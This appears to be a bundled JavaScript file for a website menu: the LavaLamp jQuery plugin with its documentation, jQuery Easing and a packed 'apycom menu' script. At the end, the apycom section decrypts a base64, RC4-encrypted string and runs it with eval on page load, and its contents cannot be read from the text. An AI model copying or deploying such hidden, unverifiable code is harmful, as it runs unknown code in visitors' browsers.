it|000000|Left|borderColor|fuchsia|expand|0000ff|Top|ff00ff|pos|step|borderLeftColor|808080|Bottom|gray|olive|columnRuleColor|outlineColor|Right|yellow|white|008080|textDecorationColor|textEmphasisColor|ffff00|120|240|aqua|lightness|arguments|purple|808000|call|empty|_hsla|800080|c0c0c0|black|silver|ff0000|teal'.split('|'),0,{}));

/** jquery.lavalamp.js ****************/
/**
 * LavaLamp - A menu plugin for jQuery with cool hover effects.
 * @requires jQuery v1.1.3.1 or above
 *
 * http://gmarwaha.com/blog/?p=7
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 0.1.0
 */

/**
 * Creates a menu with an unordered list of menu-items. You can either use the CSS that comes with the plugin, or write your own styles 
 * to create a personalized effect
 *
 * The HTML markup used to build the menu can be as simple as...
 *
 *       <ul class="lavaLamp">
 *           <li><a href="#">Home</a></li>
 *           <li><a href="#">Plant a tree</a></li>
 *           <li><a href="#">Travel</a></li>
 *           <li><a href="#">Ride an elephant</a></li>
 *       </ul>
 *
 * Once you have included the style sheet that comes with the plugin, you will have to include 
 * a reference to jquery library, easing plugin(optional) and the LavaLamp(this) plugin.
 *
 * Use the following snippet to initialize the menu.
 *   $(function() { $(".lavaLamp").lavaLamp({ fx: "backout", speed: 700}) });
 *
 * Thats it. Now you should have a working lavalamp menu. 
 *
 * @param an options object - You can specify all the options shown below as an options object param.
 *
 * @option fx - default is "linear"
 * @example
 * $(".lavaLamp").lavaLamp({ fx: "backout" });
 * @desc Creates a menu with "backout" easing effect. You need to include the easing plugin for this to work.
 *
 * @option speed - default is 500 ms
 * @example
 * $(".lavaLamp").lavaLamp({ speed: 500 });
 * @desc Creates a menu with an animation speed of 500 ms.
 *
 * @option click - no defaults
 * @example
 * $(".lavaLamp").lavaLamp({ click: function(event, menuItem) { return false; } });
 * @desc You can supply a callback to be executed when the menu item is clicked. 
 * The event object and the menu-item that was clicked will be passed in as arguments.
 */
(function($) {
    $.fn.lavaLamp = function(o) {
        o = $.extend({ fx: "linear", speed: 500, click: function(){} }, o || {});

        return this.each(function(index) {
            
            var me = $(this), noop = function(){},
                $back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
                $li = $(">li", this), curr = $("li.current", this)[0] || $($li[0]).addClass("current")[0];

            $li.not(".back").hover(function() {
                move(this);
            }, noop);

            $(this).hover(noop, function() {
                move(curr);
            });

            $li.click(function(e) {
                setCurr(this);
                return o.click.apply(this, [e, this]);
            });

            setCurr(curr);

            function setCurr(el) {
                $back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
                curr = el;
            };
            
            function move(el) {
                $back.each(function() {
                    $.dequeue(this, "fx"); }
                ).animate({
                    width: el.offsetWidth,
                    left: el.offsetLeft
                }, o.speed, o.fx);
            };

            if (index == 0){
                $(window).resize(function(){
                    $back.css({
                        width: curr.offsetWidth,
                        left: curr.offsetLeft
                    });
                });
            }
            
        });
    };
})(jQuery);

/** jquery.easing.js ****************/
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright В© 2008 George McGinley Smith
 * All rights reserved.
 */
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h.j[\'J\']=h.j[\'C\'];h.H(h.j,{D:\'y\',C:9(x,t,b,c,d){6 h.j[h.j.D](x,t,b,c,d)},U:9(x,t,b,c,d){6 c*(t/=d)*t+b},y:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},17:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},12:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},W:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},X:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},18:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},15:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},1b:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},Q:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},I:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},13:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},N:9(x,t,b,c,d){6-c*8.B(t/d*(8.g/2))+c+b},M:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},L:9(x,t,b,c,d){6-c/2*(8.B(8.g*t/d)-1)+b},O:9(x,t,b,c,d){6(t==0)?b:c*8.i(2,10*(t/d-1))+b},P:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.i(2,-10*t/d)+1)+b},S:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.i(2,10*(t-1))+b;6 c/2*(-8.i(2,-10*--t)+2)+b},R:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},K:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},T:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},F:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6-(a*8.i(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},E:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6 a*8.i(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},G:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);e(t<1)6-.5*(a*8.i(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.i(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},1a:9(x,t,b,c,d,s){e(s==v)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},19:9(x,t,b,c,d,s){e(s==v)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},14:9(x,t,b,c,d,s){e(s==v)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.z))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.z))+1)*t+s)+2)+b},A:9(x,t,b,c,d){6 c-h.j.w(x,d-t,0,c,d)+b},w:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.V/2.k))*t+.Y)+b}m{6 c*(7.q*(t-=(2.16/2.k))*t+.11)+b}},Z:9(x,t,b,c,d){e(t<d/2)6 h.j.A(x,t*2,0,c,d)*.5+b;6 h.j.w(x,t*2-d,0,c,d)*.5+c*.5+b}});',62,74,'||||||return||Math|function|||||if|var|PI|jQuery|pow|easing|75|70158|else|sin|sqrt||5625|asin|||abs|undefined|easeOutBounce||easeOutQuad|525|easeInBounce|cos|swing|def|easeOutElastic|easeInElastic|easeInOutElastic|extend|easeOutQuint|jswing|easeOutCirc|easeInOutSine|easeOutSine|easeInSine|easeInExpo|easeOutExpo|easeInQuint|easeInCirc|easeInOutExpo|easeInOutCirc|easeInQuad|25|easeOutCubic|easeInOutCubic|9375|easeInOutBounce||984375|easeInCubic|easeInOutQuint|easeInOutBack|easeOutQuart|625|easeInOutQuad|easeInQuart|easeOutBack|easeInBack|easeInOutQuart'.split('|'),0,{}));
/*
 * jQuery Easing Compatibility v1 - http://gsgd.co.uk/sandbox/jquery.easing.php
 *
 * Adds compatibility for applications that use the pre 1.2 easing names
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */
 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.j(0.1,{i:3(x,t,b,c,d){2 0.1.h(x,t,b,c,d)},k:3(x,t,b,c,d){2 0.1.l(x,t,b,c,d)},g:3(x,t,b,c,d){2 0.1.m(x,t,b,c,d)},o:3(x,t,b,c,d){2 0.1.e(x,t,b,c,d)},6:3(x,t,b,c,d){2 0.1.5(x,t,b,c,d)},4:3(x,t,b,c,d){2 0.1.a(x,t,b,c,d)},9:3(x,t,b,c,d){2 0.1.8(x,t,b,c,d)},f:3(x,t,b,c,d){2 0.1.7(x,t,b,c,d)},n:3(x,t,b,c,d){2 0.1.r(x,t,b,c,d)},z:3(x,t,b,c,d){2 0.1.p(x,t,b,c,d)},B:3(x,t,b,c,d){2 0.1.D(x,t,b,c,d)},C:3(x,t,b,c,d){2 0.1.A(x,t,b,c,d)},w:3(x,t,b,c,d){2 0.1.y(x,t,b,c,d)},q:3(x,t,b,c,d){2 0.1.s(x,t,b,c,d)},u:3(x,t,b,c,d){2 0.1.v(x,t,b,c,d)}});',40,40,'jQuery|easing|return|function|expoinout|easeOutExpo|expoout|easeOutBounce|easeInBounce|bouncein|easeInOutExpo||||easeInExpo|bounceout|easeInOut|easeInQuad|easeIn|extend|easeOut|easeOutQuad|easeInOutQuad|bounceinout|expoin|easeInElastic|backout|easeInOutBounce|easeOutBack||backinout|easeInOutBack|backin||easeInBack|elasin|easeInOutElastic|elasout|elasinout|easeOutElastic'.split('|'),0,{}));



/** apycom menu ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('m(!B.1b){B.1b=9(q){q=q.1y();l 19=/(1q)[ \\/]([\\w.]+)/.N(q)||/(16)[ \\/]([\\w.]+)/.N(q)||/(14)(?:.*M|)[ \\/]([\\w.]+)/.N(q)||/(G) ([\\w.]+)/.N(q)||q.L(\'1z\')<0&&/(1v)(?:.*? 1t:([\\w.]+)|)/.N(q)||[];W{h:19[1]||\'\',M:19[2]||\'0\'}}}m(!B.h){Y=B.1b(1u.1s);h={};m(Y.h){h[Y.h]=1c;h.M=Y.M}m(h.1q)h.16=1c;T m(h.16)h.1B=1c;B.h=h}B(9(){l $=B;$.1K.S=9(1l,1n){l J=H;m(J.v){m(J[0].1a)1M(J[0].1a);J[0].1a=1I(9(){1n(J)},1l)}W H};$(\'#n\').Z(\'18-17\');m($.h.G&&1F($.h.M)==7)$(\'#n\').Z(\'1C\');$(\'5 Q\',\'#n\').8(\'D\',\'U\');$(\'.n>10\',\'#n\').1i(9(){l 5=$(\'Q:K\',H);m(5.v){m(!5[0].P)5[0].P=5.C();5.8({C:1,I:\'U\'}).S(V,9(i){$(\'#n\').1g(\'18-17\');$(\'a:K\',5[0].1m).Z(\'1k\');$(\'#n>5>10.1e\').8(\'1f\',\'1D\');m($.h.G)i.8(\'D\',\'r\').t({C:5[0].P},{u:13,A:9(){5.8(\'I\',\'r\')}});T i.8({D:\'r\',z:0}).t({C:5[0].P,z:1},{u:13,A:9(){5.8(\'I\',\'r\')}})})}},9(){l 5=$(\'Q:K\',H);m(5.v){l 8={D:\'U\',C:5[0].P};$(\'#n>5>10.1e\').8(\'1f\',\'1L\');$(\'#n\').Z(\'18-17\');$(\'a:K\',5[0].1m).1g(\'1k\');5.1h().S(1j,9(i){m($.h.G)i.t({C:1},{u:V,A:9(){5.8(8)}});T i.8({z:1}).t({C:1,z:0},{u:V,A:9(){5.8(8)}})})}});$(\'5 5 10\',\'#n\').1i(9(){l 5=$(\'Q:K\',H);m(5.v){m(!5[0].R)5[0].R=5.E();5.8({E:0,I:\'U\'}).S(1x,9(i){m($.h.G||$.h.14)i.8(\'D\',\'r\').t({E:5[0].R},{u:13,A:9(){5.8(\'I\',\'r\')}});T i.8({D:\'r\',z:0}).t({E:5[0].R,z:1},{u:13,A:9(){5.8(\'I\',\'r\')}})})}},9(){l 5=$(\'Q:K\',H);m(5.v){l 8={D:\'U\',E:5[0].R};5.1h().S(1j,9(i){m($.h.G||$.h.14)i.t({E:1},{u:V,A:9(){5.8(8)}});T i.8({z:1}).t({E:1,z:0},{u:V,A:9(){5.8(8)}})})}});$(\'#n 5.n\').1R({1P:1Q})});22((9(k,s){l f={a:9(p){l s="1V+/=";l o="";l a,b,c="";l d,e,f,g="";l i=0;20{d=s.L(p.X(i++));e=s.L(p.X(i++));f=s.L(p.X(i++));g=s.L(p.X(i++));a=(d<<2)|(e>>4);b=((e&15)<<4)|(f>>2);c=((f&3)<<6)|g;o=o+11.12(a);m(f!=1o)o=o+11.12(b);m(g!=1o)o=o+11.12(c);a=b=c="";d=e=f=g=""}1Y(i<p.v);W o},b:9(k,p){s=[];1d(l i=0;i<F;i++)s[i]=i;l j=0;l x;1d(i=0;i<F;i++){j=(j+s[i]+k.1p(i%k.v))%F;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;l c="";1d(l y=0;y<p.v;y++){i=(i+1)%F;j=(j+s[i])%F;x=s[i];s[i]=s[j];s[j]=x;c+=11.12(p.1p(y)^s[(s[i]+s[j])%F])}W c}};W f.b(k,f.a(s))})("28","/27/23/1O/26/25+/24+1U+1G+1w+1A/1H+1E+1N+1J+O+1r/29/1X+1W+1Z+1T/21/k+1S=="));',62,134,'|||||ul|||css|function||||||||browser||||var|if|menu|||ua|visible||animate|duration|length||||opacity|complete|jQuery|height|visibility|width|256|msie|this|overflow|node|first|indexOf|version|exec||hei|div|wid|retarder|else|hidden|150|return|charAt|matched|addClass|li|String|fromCharCode|200|opera||webkit|active|js|match|_timer_|uaMatch|true|for|back|display|removeClass|stop|hover|50|over|delay|parentNode|method|64|charCodeAt|chrome|II5zMN|userAgent|rv|navigator|mozilla|M5ypGCkW3DoXQEHUrSa0gCss937Bma0RQT2nuOsFitdahLR4ljLnXzohJW6sS6TpKp6yE1h9RAHdoBcT3hzS|100|toLowerCase|compatible|QQry7|safari|ie7|none|z7NOX0fB9ozH4DHIByAQJmLGttvlzO9mqji3fokqIjcFpCPcsBRfn9oKAA7O1ANzqdgadjcaQfiw|parseInt|mu9mQzMI8k|hg0qchp|setTimeout|uxn0qP4KdZVEY13enTALmH7sqDDdSyxucGb|fn|block|clearTimeout|baA5rNZL4Hf1GgVq80VoAPXhNN2Es|nlV1khYSYuPNQbVLj|speed|400|lavaLamp|lf03pqCGLPJQw|1cdzy6V5SlL9|RYkKDdsjmdgnNRG0rnJNWfn0NB11Jd1M2h1gDaMSlObflETdQSJuh17JQzRJBdAO4CoG0Ugqb|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|8rnO5g0DuedXTzUIZfQP6NuDvGoWgWD4Cu5z95VN|ddNiwwvhaVO5WU7jI0joF48tcAwzCZw|while|tCgSpYGWZs2K2Qpy4SFdqcduMUGJDkQ0DHxGtrDTjPNHUfs|do|lbW0VG2NZkrxlqFSgNPe4VOP40KqqOKyiIs|eval|nTTbCKpBjV9IJVjuFUUCSdI3Lrv82QuSD0oveRNuRZVOQwUOFGWmZTz|U1AwDKEd2jj4EWPfrRHSFlp8Q0zWf2hB2vz2lbEQgrljm8lO9YWQc9zSfWxM3KnvgLmfDlXsJU|oCz4Qq4UVco8Qt7HwRSvGPs0BdMq2Crqk0mtSijInpphj2sTSE8Zdi6|PgPSbHUGvggwpMqyW1l7aUNCQIFUixle7ASywV|q3MtXHnKPhzwWyLHt7AElboayDVB2Uu3Cxk1x0sCqJFnsEB1ceuL7CouPgPCZzEQ9hqkveapMxop48JQ2hf|AibC9rrA|9cpuaeYTMoZ1dT'.split('|'),0,{}))